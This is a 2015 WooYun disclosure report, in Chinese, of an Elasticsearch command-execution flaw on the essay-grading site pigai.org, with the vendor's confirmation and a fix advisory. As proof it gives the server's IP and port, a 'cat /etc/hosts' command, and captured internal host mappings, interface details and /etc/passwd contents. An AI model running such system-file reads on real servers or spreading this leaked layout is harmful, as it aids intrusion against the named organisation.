漏洞概要 关注数(24) 关注此漏洞
缺陷编号:wooyun-2015-0100502
漏洞标题:批改网存在Elasticsearch命令执行漏洞
相关厂商:pigai.org
漏洞作者: 听风的歌
提交时间:2015-03-11 15:21
修复时间:2015-04-25 15:22
公开时间:2015-04-25 15:22
漏洞类型:命令执行
危害等级:高
自评Rank:15
漏洞状态:厂商已经确认
漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]
Tags标签: 无
漏洞详情
披露状态:
2015-03-11: 细节已通知厂商并且等待厂商处理中
2015-03-11: 厂商已经确认,细节仅向厂商公开
2015-03-21: 细节向核心白帽子及相关领域专家公开
2015-03-31: 细节向普通白帽子公开
2015-04-10: 细节向实习白帽子公开
2015-04-25: 细节向公众公开
简要描述:


Elasticsearch 漏洞POC出来都N天了,不多说了,Elasticsearch命令执行漏洞可以获取内网信息,ssh authorized_keys等东东。
详细说明:
批改网(http://pigai.org/) Elasticsearch 漏洞POC出来都N天了,不多说了,Elasticsearch命令执行漏洞可以获取内网信息,ssh等东东。

http://117.79.131.110:9200/
漏洞证明:

cat /etc/hosts
127.0.0.1 localhost localhost.localdomain localhost4 localhost4.localdomain4
::1 localhost localhost.localdomain localhost6 localhost6.localdomain6
192.168.1.47 api.pigai.org #atd
192.168.1.109 www.jukuu.com svn.jukuu.com
192.168.1.47 bbs.pigai.org
192.168.1.22 ha.pigai.org engine.pigai.org
192.168.1.118 vm.pigai.org so.pigai.org client.pigai.org
192.168.1.54 mdb.pigai.org
192.168.1.219 kp.pigai.org
192.168.1.11 mirrors.163.com
192.168.1.106 sdb.pigai.org rabbitmq1
192.168.1.55 mc.pigai.org
192.168.1.17 solr1.pigai.org
192.168.1.215 rabbitmq2
192.168.1.214 rabbitmq1
192.168.1.18 cb2.cikuu.com cb2
192.168.1.215 nldp_mc.pigai.org
192.168.1.18 cb.pigai.org
127.0.0.1 nldp.pigai.org
em1 Link encap:Ethernet HWaddr 78:2B:CB:19:92:00
UP BROADCAST MULTICAST MTU:1500 Metric:1
RX packets:0 errors:0 dropped:0 overruns:0 frame:0
TX packets:0 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:0 (0.0 b) TX bytes:0 (0.0 b)
em2 Link encap:Ethernet HWaddr 78:2B:CB:19:92:01
inet addr:192.168.1.24 Bcast:192.168.1.255 Mask:255.255.255.0
inet6 addr: fe80::7a2b:cbff:fe19:9201/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:1539082892 errors:0 dropped:0 overruns:0 frame:0
TX packets:1815097076 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:888331714310 (827.3 GiB) TX bytes:1650924253800 (1.5 TiB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:1358234522 errors:0 dropped:0 overruns:0 frame:0
TX packets:1358234522 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:3425129208829 (3.1 TiB) TX bytes:3425129208829 (3.1 TiB)
vmnet1 Link encap:Ethernet HWaddr 00:50:56:C0:00:01
inet addr:192.168.30.1 Bcast:192.168.30.255 Mask:255.255.255.0
inet6 addr: fe80::250:56ff:fec0:1/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:0 errors:0 dropped:0 overruns:0 frame:0
TX packets:6 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:0 (0.0 b) TX bytes:0 (0.0 b)
vmnet8 Link encap:Ethernet HWaddr 00:50:56:C0:00:08
inet addr:172.16.32.1 Bcast:172.16.32.255 Mask:255.255.255.0
inet6 addr: fe80::250:56ff:fec0:8/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:0 errors:0 dropped:0 overruns:0 frame:0
TX packets:6 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:0 (0.0 b) TX bytes:0 (0.0 b)
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
saslauth:x:499:76:"Saslauthd user":/var/empty/saslauth:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
cikuu:x:500:500::/home/cikuu:/bin/bash
dbus:x:81:81:System message bus:/:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
rtkit:x:498:496:RealtimeKit:/proc:/sbin/nologin
pulse:x:497:495:PulseAudio System Daemon:/var/run/pulse:/sbin/nologin
gdm:x:42:42::/var/lib/gdm:/sbin/nologin
avahi-autoipd:x:170:170:Avahi IPv4LL Stack:/var/lib/avahi-autoipd:/sbin/nologin
nx:x:496:493::/var/lib/nxserver/home:/usr/bin/nxserver
www:x:501:501::/home/www:/bin/bash
couchbase:x:495:492:couchbase system user:/opt/couchbase:/bin/sh
修复方案:
1.升级到最新版本
版权声明:转载请注明来源 听风的歌@乌云
漏洞回应
厂商回应:
危害等级:高
漏洞Rank:15
确认时间:2015-03-11 17:13
厂商回复:
漏洞修复中
最新状态:
暂无